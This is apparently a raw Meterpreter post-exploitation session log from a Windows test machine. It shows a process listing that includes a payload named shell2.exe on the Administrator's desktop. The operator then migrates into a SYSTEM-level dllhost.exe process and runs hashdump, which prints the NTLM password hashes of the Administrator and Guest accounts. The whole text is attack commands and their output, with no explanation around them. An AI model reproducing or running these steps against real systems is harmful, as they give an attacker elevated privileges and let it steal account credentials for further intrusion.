 2232 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2364 512 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2400 3780 vmtoolsd.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2672 512 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2772 512 TPAutoConnSvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
2924 512 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdlauncher.exe
2960 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3000 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3048 2924 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdhost.exe
3060 356 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
3152 2960 rdpclip.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\rdpclip.exe
3184 512 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3288 3780 shell2.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\shell2.exe
3588 3568 csrss.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3616 3568 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3684 3616 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
3756 992 dwm.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\dwm.exe
3780 3736 explorer.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\explorer.exe
3828 3780 Tcpview.exe x86 1 WIN-D8MSEM20MJB\Administrator C:\Users\Administrator\Desktop\Tcpview.exe
3928 3920 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3952 3920 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
4092 512 taskhost.exe x64 1 WIN-D8MSEM20MJB\Administrator C:\Windows\System32\taskhost.exe
meterpreter > migrate 2364
[*] Migrating from 3288 to 2364...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >